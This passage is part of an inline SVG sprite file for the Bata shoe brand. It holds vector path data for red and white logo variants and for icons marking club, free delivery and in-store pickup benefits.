8.839-2.537.544-.282.745-.4 1.148-.644.745-.463 1.329-.886 2.114-1.409a.352.352 0 01.342-.04 5.3 5.3 0 003.564 4.268 8.242 8.242 0 007.128-1.128 8.608 8.608 0 001.671-1.248 8.9 8.9 0 01.946-.785l.081.081a4.1 4.1 0 00.906 2.215c1.309 1.43 3.624 1.51 5.456.946a22.495 22.495 0 009.725-6.06.674.674 0 00.082-.624zm-56.095-4.752a11.874 11.874 0 01-3.6 6.141 2.153 2.153 0 00-.221.181 3.743 3.743 0 01-2.663 1.012 1.634 1.634 0 01-1.228-1.369c-.121-2.436 1.47-4.369 2.819-5.96a6.56 6.56 0 011.067-1.007c1.067-.785 2.537-1.349 3.584-.141.256.322.346.745.242 1.143zm41.3 3.5a10.157 10.157 0 01-2.436 2.839 5.74 5.74 0 01-1.087.644c-.483.141-1.027.443-1.55.242a1.709 1.709 0 01-1.188-1.329c-.181-2.013 1.027-3.664 2.013-5.154a9.33 9.33 0 011.792-1.772.02.02 0 01.02-.02c.825-.544 1.691-1.188 2.779-.846.4.097.734.371.906.745.438 1.776-.428 3.265-1.253 4.655l.004-.004z" fill="#E60000" fill-rule="evenodd"/></symbol><symbol viewBox="0 0 530.4 119.5" id="bata-logo-red-CE" xmlns="http://www.w3.org/2000/svg"><path d="M530.1 83.3l-5.9-6.3s-1.6-1.1-2.8.7c-1.1 1.9-4.1 4.8-7 7.7-3.8 3.4-8.8 7.2-14.7 7.2-1.1-.6-1.8-1.9-1.4-3.4 5.7-14.1 11-28.7 16.6-42.9.5-1.7 1.4-3.8.6-5.7-.8-1.9-2.6-3.2-4.7-3.1-5.7.8-11 1.8-16.9 1.4-5 0-9.7-2.3-14.6-1.4-4.4 1.2-5.1 6.6-8.1 8.8-4.2-2.9-8.5-6.1-13.4-7.6-4.5-1.2-8.9-1.8-13.3-1.9-17.7-.6-35.1 6.9-46.5 19.6-5.6 6.9-9.8 14.5-13.6 22.3-4.4 2.9-9 6.9-13.8 9.6-3.4 1.9-8.2 4.1-10.3 2.4-.7-.5-.9-1.3-.4-2.4 3.2-10.3 7.7-20.3 11-30.5 1-2.5 1.6-5.5 3.6-7.2 4.1-1 8.8-1.4 12.8-2.9 2.8-1.2 6.8-1.6 7-5.4-1.1-3.1-1.6-9.7-5.8-8.3-1.7.5-2.6.9-4.3 1.4-1.6.4-6.7 2.3-5.7-1.1 3.3-9.3 5.7-14.5 8.7-22.2.4-1.6.9-3.9 0-5.4-.9-1.9-2.7-2.6-4.7-3.1-3.1 0-6.2.6-8 3.2-4 6.5-8.2 12-15.4 15.3-5.5 2.4-11.5 3.4-17.6 4.7-4.5 2-3.6 8-7.5 10.4-4.6.5-7.5-.3-12 .4-3-.1-3.1 2.8-3.6 4.4l-1.8 4.7c-.6 1.4-.9 3.8 2.2 3.6h9.1c.9.2 1.2.9.5 2.5-3.3 8.1-6 16.1-9.3 24.2-6.1 6-12.5 9.6-19.9 14.5-3.7 1.9-7.3 4.5-11.6 3.9-1.4-.3-2.6-1.9-2.2-3.1L302.3 48c1.4-3.6 2.2-6 0-8.3-1.1-1.4-2.6-1.7-4.2-1.5-5.6 1.2-11.7 1.7-17.6 1.5-5.8.3-13.4-4.6-17.5 1.4-1.7 1.8-2.2 5-4.4 6.1-4.4-3.1-8.2-5.8-13.5-7.4-4.1-1.1-8.5-1.7-12.8-1.9-7.5-.2-15.1.8-21.7 3.3-19.7 5.8-31.8 21.4-38.7 39.2-2 5.1-9 7.8-11.2 9-1.7.6-3.5 1.6-5.3 1.4 1.7-4.9 2.3-9.3 2.4-16.2.1-7.7-4.7-17.7-14-21.7-2.4-1.1-3.4-1.4-5.4-2.4 8.2-1.8 17.3-5.2 21.9-12.5 4.4-6.1 4.1-15.1 0-21.4C151.8 6.3 139 2.1 126 .6c-37.2-2.7-73.8 13.6-99.2 38-.5 1.5.4 2.7 1.4 3.6 2.1 1.7 3.8 4.9 6.8 4.7 6.7-5.7 13.1-11 21-15.5.5.1 1.3-.6 1.5.2-2 2.8-3.7 5.8-5.3 8.7C44.9 56.2 38.8 72.9 31.7 89c-2.9 5.5-6.1 11.9-13.3 12-6.4-.8-10.6-5.8-14.6-10 0 0-.6-.7-1.4-.3-.9.4-.9 2.7-1.6 5.9-.4 2.8-1.5 5.3.1 7.6 10.7 12.3 28.6 18.4 45.3 13.6C58 115.6 68.3 107 73.6 96.9c9.5-21.4 18.2-42.5 27-64.5 3.6-8.7 7.5-19.7 19.1-20.8 3.1-.2 5.4 1.4 7 3.7 3.5 5.8.9 13.3-2.4 18.4-4.2 6.2-11.3 11.6-19.8 10.6-4.5-.6-4.5 5.2-6.2 8.5-.3 1.3 0 2 .9 2.4 4 .6 10-.2 13.3 3.2 4.7 5.1 3.7 14 1.8 20.2-3.1 7.6-5.8 16.7-13 20.9-4.9 3.3-10 2.7-15.1.1-2.1-.8-4-4-5.5-3.2-2.2 3.1-3.1 5.7-4.5 9-.6 1.8.2 2 2.9 4.1 8.6 6.4 18.9 10.2 30.4 10 22.3.2 41.2-10.6 58.7-21.4l1.7-.1c2.8 7.5 7.7 15.2 15.9 18 16.6 7.7 34.8-.8 46.8-11.2 0-.1.1-.1.1-.1 1.5-1.1 2.9-3.1 4.7-3.4.4 4.9 2.4 9.5 6.1 12.6 10.4 8.2 25.5 4 36.3-.7 10-4.5 20.2-9.5 29.3-15.6.5-.4 1.7-1.4 1.9-.1-.8 3-1.2 5.8-.8 9 1 6.1 5.2 10.3 11.3 11.4 16.7 3.1 30.5-6.1 43.9-12.6 2.7-1.4 3.7-2 5.7-3.2 3.7-2.3 6.6-4.4 10.5-7 .4-.4 1.3-.4 1.7-.2 1.4 10.1 8.3 17.8 17.7 21.2 11.3 4.2 25.7 1.1 35.4-5.6 3.2-1.7 5.7-3.9 8.3-6.2 1.5-1.4 3-2.7 4.7-3.9l.4.4c.7 4.1 1.7 8 4.5 11 6.5 7.1 18 7.5 27.1 4.7 18.3-5.8 35.1-15.9 48.3-30.1.4-.8 1-2 .4-3.1zM251.5 59.7c-2.3 11.8-9.5 22.6-17.9 30.5-.4.3-.8.6-1.1.9-3.7 2.7-8 5.7-13.2 5-3.3-.7-5.6-3.6-6.1-6.8-.6-12.1 7.3-21.7 14-29.6 1.2-1.5 3.1-3.3 5.3-5 5.3-3.9 12.6-6.7 17.8-.7 1 1.2 1.7 2.9 1.2 5.7zm205.1 17.4c-3.5 5.6-7.2 10.4-12.1 14.1-1.6 1.2-3.4 2.3-5.4 3.2-2.4.7-5.1 2.2-7.7 1.2-3.1-.9-5.2-3.4-5.9-6.6-.9-10 5.1-18.2 10-25.6 2.4-3.6 5.8-6.1 8.9-8.8 0-.1.1-.1.1-.1 4.1-2.7 8.4-5.9 13.8-4.2 1.4.5 3.7 1.4 4.5 3.7 2.2 8.8-2.1 16.2-6.2 23.1z" fill="currentColor"/><path d="M401.4 2.6c5.2 0 6.3 4.9 6.1 7.1-1.5 16.8-17.1 17.4-17.1 17.4-2.2.2-3.2-.4-3.6-1.3-.5-1.4-.1-2 .3-2.9 1.1-2.7 4.1-10.3 4.5-11.8.5-2-.3-4.8-1.5-6.3-.8-1-.1-2.2 1.3-2.2h10z" fill="currentColor"/></symbol><symbol viewBox="0 0 107 24" id="bata-logo-white" xmlns="http://www.w3.org/2000/svg"><path d="M106.721 16.71l-1.188-1.268a.391.391 0 00-.564.141c-.418.561-.89 1.08-1.409 1.55a4.671 4.671 0 01-2.96 1.45.59.59 0 01-.282-.685c1.148-2.839 2.215-5.779 3.342-8.638a1.73 1.73 0 00.121-1.148.981.981 0 00-.946-.624c-1.12.215-2.26.31-3.4.282-1.007 0-1.953-.463-2.94-.282-.886.242-1.027 1.329-1.631 1.772a10.25 10.25 0 00-2.7-1.53 11.308 11.308 0 00-2.678-.383 12.178 12.178 0 00-9.363 3.945 22.91 22.91 0 00-2.738 4.49c-.886.584-1.812 1.389-2.779 1.933-.685.383-1.651.826-2.074.483a.355.355 0 01-.081-.483c.644-2.074 1.55-4.087 2.215-6.141.126-.533.374-1.03.725-1.45a22.7 22.7 0 002.577-.584c.564-.242 1.369-.322 1.409-1.087-.221-.624-.322-1.953-1.168-1.671-.342.1-.524.181-.866.282-.322.081-1.349.463-1.148-.221.664-1.872 1.148-2.919 1.752-4.47.13-.35.13-.736 0-1.087-.2-.345-.55-.576-.945-.623a1.829 1.829 0 00-1.611.644 7.16 7.16 0 01-3.1 3.081c-1.147.433-2.334.75-3.544.946-.906.4-.725 1.611-1.51 2.094-.926.1-1.51-.06-2.416.081-.6-.02-.624.564-.725.886l-.362.946c-.121.282-.181.765.443.725h1.832c.181.04.242.181.1.5-.667 1.634-1.207 3.245-1.867 4.876a24.65 24.65 0 01-4.007 2.919 4.02 4.02 0 01-2.336.785.561.561 0 01-.443-.624l3.4-8.92c.282-.725.443-1.208 0-1.671a.86.86 0 00-.846-.3 14.8 14.8 0 01-3.544.3c-1.168.06-2.7-.926-3.523.282-.342.362-.443 1.007-.886 1.228a9.166 9.166 0 00-2.715-1.489 12.255 12.255 0 00-2.577-.383 11.632 11.632 0 00-4.369.664c-3.966 1.168-6.4 4.309-7.792 7.893-.4 1.027-1.812 1.57-2.255 1.812-.33.17-.695.267-1.067.282a9.608 9.608 0 00.483-3.262 4.88 4.88 0 00-2.823-4.366c-.483-.221-.685-.282-1.087-.483 1.651-.362 3.483-1.047 4.409-2.517.856-1.309.856-3 0-4.309C30.552 1.207 27.975.361 25.358.059 17.868-.485 10.499 2.797 5.385 7.71a.681.681 0 00.282.725c.423.342.765.987 1.369.946a27.307 27.307 0 014.228-3.121c.1.02.262-.121.3.04a17.722 17.722 0 00-1.065 1.752c-1.47 3.2-2.7 6.564-4.128 9.805-.584 1.107-1.228 2.4-2.678 2.416a5.208 5.208 0 01-2.94-2.013.24.24 0 00-.282-.06c-.181.081-.181.544-.322 1.188-.081.564-.3 1.067.02 1.53a8.976 8.976 0 009.121 2.738 8.182 8.182 0 005.517-4.208c1.913-4.308 3.665-8.556 5.435-12.986.725-1.752 1.51-3.966 3.846-4.188.57-.03 1.112.257 1.409.745.7 1.168.181 2.678-.483 3.7a4.357 4.357 0 01-3.987 2.134c-.906-.121-.906 1.047-1.248 1.711-.06.262 0 .4.181.483.805.121 2.013-.04 2.678.644.946 1.027.745 2.819.362 4.067-.624 1.53-1.168 3.362-2.617 4.208-.922.6-2.11.608-3.04.02-.423-.161-.805-.805-1.107-.644a8.47 8.47 0 00-.906 1.812c-.121.362.04.4.584.826a9.847 9.847 0 006.121 2.013c4.49.04 8.3-2.134 11.819-4.309l.342-.02a5.678 5.678 0 003.2 3.624c3.342 1.55 7.007-.161 9.423-2.255a.02.02 0 01.02-.02c.3-.221.584-.624.946-.685.053.976.495 1.89 1.228 2.537 2.094 1.651 5.134.805 7.309-.141a40.365 40.365 0 005.9-3.141c.1-.081.342-.282.383-.02a4.564 4.564 0 00-.161 1.812 2.69 2.69 0 002.275 2.3c3.362.624 6.141-1.228 8.839-2.537.544-.282.745-.4 1.148-.644.745-.463 1.329-.886 2.114-1.409a.352.352 0 01.342-.04 5.3 5.3 0 003.564 4.268 8.242 8.242 0 007.128-1.128 8.608 8.608 0 001.671-1.248 8.9 8.9 0 01.946-.785l.081.081a4.1 4.1 0 00.906 2.215c1.309 1.43 3.624 1.51 5.456.946a22.495 22.495 0 009.725-6.06.674.674 0 00.082-.624zm-56.095-4.752a11.874 11.874 0 01-3.6 6.141 2.153 2.153 0 00-.221.181 3.743 3.743 0 01-2.663 1.012 1.634 1.634 0 01-1.228-1.369c-.121-2.436 1.47-4.369 2.819-5.96a6.56 6.56 0 011.067-1.007c1.067-.785 2.537-1.349 3.584-.141.256.322.346.745.242 1.143zm41.3 3.5a10.157 10.157 0 01-2.436 2.839 5.74 5.74 0 01-1.087.644c-.483.141-1.027.443-1.55.242a1.709 1.709 0 01-1.188-1.329c-.181-2.013 1.027-3.664 2.013-5.154a9.33 9.33 0 011.792-1.772.02.02 0 01.02-.02c.825-.544 1.691-1.188 2.779-.846.4.097.734.371.906.745.438 1.776-.428 3.265-1.253 4.655l.004-.004z" fill="#FFF" fill-rule="evenodd"/></symbol><symbol viewBox="0 0 530.4 119.5" id="bata-logo-white-CE" xmlns="http://www.w3.org/2000/svg"><path d="M530.1 83.3l-5.9-6.3s-1.6-1.1-2.8.7c-1.1 1.9-4.1 4.8-7 7.7-3.8 3.4-8.8 7.2-14.7 7.2-1.1-.6-1.8-1.9-1.4-3.4 5.7-14.1 11-28.7 16.6-42.9.5-1.7 1.4-3.8.6-5.7-.8-1.9-2.6-3.2-4.7-3.1-5.7.8-11 1.8-16.9 1.4-5 0-9.7-2.3-14.6-1.4-4.4 1.2-5.1 6.6-8.1 8.8-4.2-2.9-8.5-6.1-13.4-7.6-4.5-1.2-8.9-1.8-13.3-1.9-17.7-.6-35.1 6.9-46.5 19.6-5.6 6.9-9.8 14.5-13.6 22.3-4.4 2.9-9 6.9-13.8 9.6-3.4 1.9-8.2 4.1-10.3 2.4-.7-.5-.9-1.3-.4-2.4 3.2-10.3 7.7-20.3 11-30.5 1-2.5 1.6-5.5 3.6-7.2 4.1-1 8.8-1.4 12.8-2.9 2.8-1.2 6.8-1.6 7-5.4-1.1-3.1-1.6-9.7-5.8-8.3-1.7.5-2.6.9-4.3 1.4-1.6.4-6.7 2.3-5.7-1.1 3.3-9.3 5.7-14.5 8.7-22.2.4-1.6.9-3.9 0-5.4-.9-1.9-2.7-2.6-4.7-3.1-3.1 0-6.2.6-8 3.2-4 6.5-8.2 12-15.4 15.3-5.5 2.4-11.5 3.4-17.6 4.7-4.5 2-3.6 8-7.5 10.4-4.6.5-7.5-.3-12 .4-3-.1-3.1 2.8-3.6 4.4l-1.8 4.7c-.6 1.4-.9 3.8 2.2 3.6h9.1c.9.2 1.2.9.5 2.5-3.3 8.1-6 16.1-9.3 24.2-6.1 6-12.5 9.6-19.9 14.5-3.7 1.9-7.3 4.5-11.6 3.9-1.4-.3-2.6-1.9-2.2-3.1L302.3 48c1.4-3.6 2.2-6 0-8.3-1.1-1.4-2.6-1.7-4.2-1.5-5.6 1.2-11.7 1.7-17.6 1.5-5.8.3-13.4-4.6-17.5 1.4-1.7 1.8-2.2 5-4.4 6.1-4.4-3.1-8.2-5.8-13.5-7.4-4.1-1.1-8.5-1.7-12.8-1.9-7.5-.2-15.1.8-21.7 3.3-19.7 5.8-31.8 21.4-38.7 39.2-2 5.1-9 7.8-11.2 9-1.7.6-3.5 1.6-5.3 1.4 1.7-4.9 2.3-9.3 2.4-16.2.1-7.7-4.7-17.7-14-21.7-2.4-1.1-3.4-1.4-5.4-2.4 8.2-1.8 17.3-5.2 21.9-12.5 4.4-6.1 4.1-15.1 0-21.4C151.8 6.3 139 2.1 126 .6c-37.2-2.7-73.8 13.6-99.2 38-.5 1.5.4 2.7 1.4 3.6 2.1 1.7 3.8 4.9 6.8 4.7 6.7-5.7 13.1-11 21-15.5.5.1 1.3-.6 1.5.2-2 2.8-3.7 5.8-5.3 8.7C44.9 56.2 38.8 72.9 31.7 89c-2.9 5.5-6.1 11.9-13.3 12-6.4-.8-10.6-5.8-14.6-10 0 0-.6-.7-1.4-.3-.9.4-.9 2.7-1.6 5.9-.4 2.8-1.5 5.3.1 7.6 10.7 12.3 28.6 18.4 45.3 13.6C58 115.6 68.3 107 73.6 96.9c9.5-21.4 18.2-42.5 27-64.5 3.6-8.7 7.5-19.7 19.1-20.8 3.1-.2 5.4 1.4 7 3.7 3.5 5.8.9 13.3-2.4 18.4-4.2 6.2-11.3 11.6-19.8 10.6-4.5-.6-4.5 5.2-6.2 8.5-.3 1.3 0 2 .9 2.4 4 .6 10-.2 13.3 3.2 4.7 5.1 3.7 14 1.8 20.2-3.1 7.6-5.8 16.7-13 20.9-4.9 3.3-10 2.7-15.1.1-2.1-.8-4-4-5.5-3.2-2.2 3.1-3.1 5.7-4.5 9-.6 1.8.2 2 2.9 4.1 8.6 6.4 18.9 10.2 30.4 10 22.3.2 41.2-10.6 58.7-21.4l1.7-.1c2.8 7.5 7.7 15.2 15.9 18 16.6 7.7 34.8-.8 46.8-11.2 0-.1.1-.1.1-.1 1.5-1.1 2.9-3.1 4.7-3.4.4 4.9 2.4 9.5 6.1 12.6 10.4 8.2 25.5 4 36.3-.7 10-4.5 20.2-9.5 29.3-15.6.5-.4 1.7-1.4 1.9-.1-.8 3-1.2 5.8-.8 9 1 6.1 5.2 10.3 11.3 11.4 16.7 3.1 30.5-6.1 43.9-12.6 2.7-1.4 3.7-2 5.7-3.2 3.7-2.3 6.6-4.4 10.5-7 .4-.4 1.3-.4 1.7-.2 1.4 10.1 8.3 17.8 17.7 21.2 11.3 4.2 25.7 1.1 35.4-5.6 3.2-1.7 5.7-3.9 8.3-6.2 1.5-1.4 3-2.7 4.7-3.9l.4.4c.7 4.1 1.7 8 4.5 11 6.5 7.1 18 7.5 27.1 4.7 18.3-5.8 35.1-15.9 48.3-30.1.4-.8 1-2 .4-3.1zM251.5 59.7c-2.3 11.8-9.5 22.6-17.9 30.5-.4.3-.8.6-1.1.9-3.7 2.7-8 5.7-13.2 5-3.3-.7-5.6-3.6-6.1-6.8-.6-12.1 7.3-21.7 14-29.6 1.2-1.5 3.1-3.3 5.3-5 5.3-3.9 12.6-6.7 17.8-.7 1 1.2 1.7 2.9 1.2 5.7zm205.1 17.4c-3.5 5.6-7.2 10.4-12.1 14.1-1.6 1.2-3.4 2.3-5.4 3.2-2.4.7-5.1 2.2-7.7 1.2-3.1-.9-5.2-3.4-5.9-6.6-.9-10 5.1-18.2 10-25.6 2.4-3.6 5.8-6.1 8.9-8.8 0-.1.1-.1.1-.1 4.1-2.7 8.4-5.9 13.8-4.2 1.4.5 3.7 1.4 4.5 3.7 2.2 8.8-2.1 16.2-6.2 23.1z" fill="#FFF"/><path d="M401.4 2.6c5.2 0 6.3 4.9 6.1 7.1-1.5 16.8-17.1 17.4-17.1 17.4-2.2.2-3.2-.4-3.6-1.3-.5-1.4-.1-2 .3-2.9 1.1-2.7 4.1-10.3 4.5-11.8.5-2-.3-4.8-1.5-6.3-.8-1-.1-2.2 1.3-2.2h10z" fill="#FFF"/></symbol><symbol id="benefit-bata-club" xml:space="preserve" viewBox="0 0 111.9 111.9" xmlns="http://www.w3.org/2000/svg"><style>.avst0{fill:#000100}</style><path class="avst0" d="M56 111.9c-30.9 0-56-25.1-56-56 0-6.5 1.1-12.9 3.3-19 .3-.9 1.3-1.4 2.2-1 .9.3 1.4 1.3 1 2.2-2 5.8-3.1 11.8-3.1 17.9 0 29 23.6 52.5 52.5 52.5 8.6 0 17.1-2.1 24.6-6.1.8-.4 1.9-.1 2.3.7.4.8.1 1.9-.7 2.3-7.9 4.3-17 6.5-26.1 6.5zm40.9-18.7c-.4 0-.8-.1-1.1-.4-.7-.6-.8-1.7-.2-2.4 8.3-9.5 12.9-21.8 12.9-34.4 0-29-23.6-52.5-52.5-52.5-16.2 0-31.3 7.3-41.3 20.1-.6.7-1.7.9-2.4.3s-.9-1.7-.3-2.4C22.7 7.8 38.7 0 56 0c30.9 0 56 25.1 56 56 0 13.5-4.9 26.5-13.7 36.7-.4.3-.9.5-1.4.5z"/><path class="avst0" d="M34.7 49.2c-.1 0-.1 0 0 0-.5 0-.9-.2-1.3-.5-7.1-7.6-10.1-20.1-1.8-28.4 3.3-3.3 7.1-4.9 11.4-4.9 4.7.1 9.7 2.3 13.9 6.2 7.2-6.3 17.3-9.7 25.6-1.3.3.3.5.6.6.7 0 0 0 .1.1.1.6.7.6 1.6 0 2.3-2.2 2.4-10.5 10.7-25.5 14.7C45 41.4 38.6 46.2 36 48.7c-.5.4-.9.5-1.3.5zm8.1-30.3c-3.2 0-6.2 1.3-8.8 3.9-6.3 6.3-4.4 15.9.8 22.3 3.8-3.2 10.5-7.3 21.9-10.3 12.4-3.2 19.8-9.5 22.8-12.5-8.6-8-18.5.1-21.4 3-.2.2-.4.3-.6.4-.7.3-1.4.1-1.9-.4-3.8-4-8.4-6.3-12.8-6.4z"/><path class="avst0" d="M81.2 47.1c-.4 0-.7-.1-1-.3-.8-.6-.9-1.6-.4-2.4 3.3-4.5 4.7-9.8 3.8-14.3-4.6 4.1-12.7 9.8-24.9 13-.9.2-1.9-.3-2.1-1.2-.2-.9.3-1.9 1.2-2.1 13.6-3.5 21.7-10.4 25.4-14.1.4-.4 1-.6 1.6-.5s1 .5 1.3 1.1c2.4 6.2 1.1 13.9-3.5 20.2-.3.4-.9.6-1.4.6z"/><path class="avst0" d="M57.1 71.7c-.5 0-.9-.2-1.2-.5l-19-18.9c-.3-.3-.5-.8-.5-1.2 0-.5.2-.9.5-1.2 2.5-2.4 8.6-6.9 21-10.2.9-.2 1.9.3 2.1 1.2.2.9-.3 1.9-1.2 2.1-9.8 2.6-15.3 5.9-18.1 8.2l16.5 16.4 15.9-16c.7-.7 1.8-.7 2.4 0 .7.7.7 1.8 0 2.4L58.4 71.2c-.4.3-.8.5-1.3.5zM28.6 38.9H5.4c-1 0-1.7-.8-1.7-1.7s.8-1.7 1.7-1.7h23.3c1 0 1.7.8 1.7 1.7s-.8 1.7-1.8 1.7z"/><path class="avst0" d="M74.6 89.4H12.4c-1 0-1.7-.8-1.7-1.7s.8-1.7 1.7-1.7h60.5V52.8c0-1 .8-1.7 1.7-1.7s1.7.8 1.7 1.7v34.8c.1 1-.7 1.8-1.7 1.8zM23.6 47H3.8c-1 0-1.7-.8-1.7-1.7s.8-1.7 1.7-1.7h19.8c1 0 1.7.8 1.7 1.7s-.7 1.7-1.7 1.7z"/><path class="avst0" d="M37.2 81.1H7.3c-1 0-1.7-.8-1.7-1.7s.8-1.7 1.7-1.7h29.9c1 0 1.7.8 1.7 1.7s-.8 1.7-1.7 1.7zM65.6 81.1h-19c-1 0-1.7-.8-1.7-1.7s.8-1.7 1.7-1.7h17.2V62.6c0-1 .8-1.7 1.7-1.7s1.7.8 1.7 1.7v16.8c.1.9-.7 1.7-1.6 1.7zM81.4 98.5H33c-1 0-1.7-.8-1.7-1.7s.8-1.7 1.7-1.7h48.4c1.8 0 3.3-2.3 3.3-4.2v-1.5H12.9c-1 0-1.7-.8-1.7-1.7S12 86 12.9 86h73.6c1 0 1.7.8 1.7 1.7v3.2c0 3.6-2.9 7.6-6.8 7.6z"/></symbol><symbol id="benefit-free-delivery" viewBox="0 0 111.9 111.9" xml:space="preserve" xmlns="http://www.w3.org/2000/svg"><style>.awst0{fill:#1d1d1b}</style><path class="awst0" d="M56 111.9c-30.9 0-56-25.1-56-56 0-12.5 4-24.3 11.6-34.2.6-.8 1.7-.9 2.4-.3.8.6.9 1.7.3 2.4C7.2 33.2 3.4 44.3 3.4 56c0 29 23.6 52.5 52.5 52.5 11.1 0 21.7-3.4 30.7-9.9.8-.6 1.8-.4 2.4.4s.4 1.8-.4 2.4c-9.5 6.9-20.8 10.5-32.6 10.5zm42.6-20.7c-.4 0-.7-.1-1.1-.4-.7-.6-.9-1.7-.3-2.4 7.3-9.3 11.2-20.5 11.2-32.4 0-29-23.6-52.5-52.5-52.5-12 0-23.2 3.9-32.6 11.3-.7.6-1.8.5-2.4-.3-.6-.7-.5-1.8.3-2.4C31.2 4.2 43.2 0 56 0c30.9 0 56 25.1 56 56 0 12.7-4.1 24.6-11.9 34.6-.4.4-.9.6-1.5.6z"/><path class="awst0" d="M48.4 79.5H14.8c-1 0-1.7-.8-1.7-1.7s.8-1.7 1.7-1.7h31.9V24.7H13.8c-1 0-1.7-.8-1.7-1.7s.8-1.7 1.7-1.7h34.6c1 0 1.7.8 1.7 1.7v54.8c0 .9-.8 1.7-1.7 1.7zM64.3 91c-7.3 0-13.2-6-13.2-13.2 0-7.3 5.9-13.2 13.2-13.2 7.3 0 13.2 5.9 13.2 13.2C77.6 85 71.6 91 64.3 91zm0-23c-5.4 0-9.8 4.4-9.8 9.8s4.4 9.8 9.8 9.8 9.8-4.4 9.8-9.8-4.4-9.8-9.8-9.8z"/><path class="awst0" d="M64.3 84.5c-3.7 0-6.7-3-6.7-6.8 0-3.7 3-6.8 6.7-6.8s6.8 3 6.8 6.8-3 6.8-6.8 6.8zm0-10.1c-1.8 0-3.3 1.5-3.3 3.3s1.5 3.3 3.3 3.3c1.8 0 3.3-1.5 3.3-3.3 0-1.8-1.4-3.3-3.3-3.3zM10.9 87.2c-.4 0-.8-.1-1.2-.5-.7-.5-.7-1.6-.1-2.3 1.7-1.8 2.6-4.2 2.6-6.6 0-5.2-4.1-9.5-9.3-9.8-.9 0-1.7-.9-1.6-1.8 0-.9.9-1.7 1.8-1.6 7 .4 12.5 6.2 12.5 13.2 0 3.3-1.2 6.5-3.5 8.9-.3.4-.7.5-1.2.5z"/><path class="awst0" d="M85.5 79.5h-9.3c-1 0-1.7-.8-1.7-1.7s.8-1.7 1.7-1.7h7.5V54.2L70 34.2H50V76h2.1c1 0 1.7.8 1.7 1.7s-.8 1.7-1.7 1.7h-3.8c-1 0-1.7-.8-1.7-1.7V32.5c0-1 .8-1.7 1.7-1.7H71c.6 0 1.1.3 1.4.7l14.5 21.1c.2.3.3.6.3 1v24.1c0 1-.8 1.8-1.7 1.8z"/><path class="awst0" d="M76.5 54.7h-23c-1 0-1.7-.8-1.7-1.7V39.7c0-1 .8-1.7 1.7-1.7h13.9c.6 0 1.1.3 1.4.8l9 13.2c.4.5.4 1.2.1 1.8-.2.5-.8.9-1.4.9zm-21.2-3.5h18l-6.6-9.8H55.3v9.8zM98 91.4H14c-1 0-1.7-.8-1.7-1.7S13 88 14 88h84c1 0 1.7.8 1.7 1.7s-.8 1.7-1.7 1.7zM20.2 63.2c-.4 0-.9-.2-1.2-.5l-8.9-8.6c-.7-.7-.7-1.7 0-2.4s1.7-.7 2.4 0l7.2 7 12.7-24.3c.4-.8 1.5-1.2 2.3-.7.8.4 1.2 1.5.7 2.3L21.7 62.3c-.3.5-.7.8-1.2.9h-.3z"/></symbol><symbol id="benefit-pickup-in-store" viewBox="0 0 111.9 111.9" xml:space="preserve" xmlns="http://www.w3.org/2000/svg"><style>.axst0{fill:#1d1d1b}</style><path class="axst0" d="M76.3 75.7l-.7-.7s-.2-.1-.3.1c-.1.2-.5.6-.8.9-.4.4-1 .9-1.7.9-.1-.1-.2-.2-.2-.4.7-1.7 1.3-3.4 2-5.1.1-.2.2-.4.1-.7-.1-.2-.3-.4-.6-.4-.7.1-1.3.2-2 .2-.6 0-1.1-.3-1.7-.2-.5.1-.6.8-1 1-.5-.3-1-.7-1.6-.9-.5-.1-1-.2-1.6-.2-2.1-.1-4.1.8-5.5 2.3-.7.8-1.2 1.7-1.6 2.6-.5.3-1.1.8-1.6 1.1-.4.2-1 .5-1.2.3-.1-.1-.1-.2 0-.3.4-1.2.9-2.4 1.3-3.6.1-.3.2-.6.4-.9l1.5-.3c.3-.1.8-.2.8-.6-.1-.4-.2-1.1-.7-1-.2.1-.3.1-.5.2s-.8.3-.7-.1c.4-1.1.7-1.7 1-2.6 0-.2.1-.5 0-.6-.1-.2-.3-.3-.6-.4-.4 0-.7.1-.9.4-.5.8-1 1.4-1.8 1.8-.7.3-1.4.4-2.1.6-.5.2-.4.9-.9 1.2-.5.1-.9 0-1.4 0-.4 0-.4.3-.4.5l-.2.5c-.1.2-.1.4.3.4h1.1c.1 0 .1.1.1.3-.4 1-.7 1.9-1.1 2.9-.7.7-1.5 1.1-2.3 1.7-.4.2-.9.5-1.4.5-.2 0-.3-.2-.3-.4l2-5.2c.2-.4.3-.7 0-1-.1-.2-.3-.2-.5-.2-.7.1-1.4.2-2.1.2-.7 0-1.6-.5-2.1.2-.2.2-.3.6-.5.7-.5-.4-1-.7-1.6-.9-.5-.1-1-.2-1.5-.2-.9 0-1.8.1-2.6.4-2.3.7-3.8 2.5-4.6 4.6-.2.6-1.1.9-1.3 1.1-.2.1-.4.2-.6.2.2-.6.3-1.1.3-1.9 0-.9-.5-2.1-1.7-2.6-.3-.1-.4-.2-.6-.3 1-.2 2-.6 2.6-1.5.5-.7.5-1.8 0-2.5-1-1.2-2.5-1.7-4-1.9-4.4-.3-8.7 1.6-11.7 4.5-.1.2 0 .3.2.4.2.2.4.6.8.6.8-.7 1.5-1.3 2.5-1.8.1 0 .2-.1.2 0-.2.3-.4.7-.6 1-.9 1.9-1.6 3.9-2.5 5.8-.3.7-.7 1.4-1.6 1.4-.8-.1-1.3-.7-1.7-1.2 0 0-.1-.1-.2 0s-.1.3-.2.7c0 .3-.2.6 0 .9 1.3 1.4 3.4 2.2 5.3 1.6 1.4-.3 2.6-1.3 3.2-2.5 1.1-2.5 2.2-5 3.2-7.6.4-1 .9-2.3 2.3-2.5.4 0 .6.2.8.4.4.7.1 1.6-.3 2.2-.5.7-1.3 1.4-2.3 1.3-.5-.1-.5.6-.7 1 0 .2 0 .2.1.3.5.1 1.2 0 1.6.4.5.6.4 1.6.2 2.4-.4.9-.7 2-1.5 2.5-.6.4-1.2.3-1.8 0-.3-.1-.5-.5-.7-.4-.3.4-.4.7-.5 1.1-.1.2 0 .2.3.5 1 .8 2.2 1.2 3.6 1.2 2.6 0 4.9-1.3 6.9-2.5h.2c.3.9.9 1.8 1.9 2.1 2 .9 4.1-.1 5.5-1.3.2-.1.3-.4.5-.4.1.6.3 1.1.7 1.5 1.2 1 3 .5 4.3-.1 1.2-.5 2.4-1.1 3.5-1.8.1 0 .2-.2.2 0-.1.4-.1.7-.1 1.1.1.7.6 1.2 1.3 1.3 2 .4 3.6-.7 5.2-1.5.3-.2.4-.2.7-.4.4-.3.8-.5 1.2-.8h.2c.2 1.2 1 2.1 2.1 2.5 1.3.5 3 .1 4.2-.7.4-.2.7-.5 1-.7.2-.2.4-.3.6-.5.1.5.2.9.5 1.3.8.8 2.1.9 3.2.6 